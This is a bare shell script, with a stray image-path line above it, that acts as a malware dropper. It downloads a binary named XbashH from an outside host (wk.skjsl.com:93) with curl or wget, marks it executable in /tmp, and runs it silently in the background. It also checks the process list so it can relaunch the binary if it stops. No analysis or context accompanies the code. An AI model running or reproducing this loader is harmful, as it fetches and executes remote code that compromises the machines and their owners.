 if [ ! -f "/tmp/XbashH" ]; then
    curl http://wk.skjsl.com:93/XbashH -o /tmp/XbashH && chmod +x /tmp/XbashH
    if [ ! -f "/tmp/XbashH" ]; then
      wget http://wk.skjsl.com:93/XbashH -P /tmp && chmod +x /tmp/XbashH
      rm -rf XbashH.*
    fi
    nohup /tmp/XbashH >/dev/null 2>&1 &
else
    p=$(ps aux | grep XbashH | grep -v grep | wc -l)
    if [ ${p} -eq 1 ];then
      echo "XbashH"
    elif [ ${p} -eq 0 ];then
      nohup /tmp/XbashH >/dev/null 2>&1 &
    else
      echo ""
    fi
fi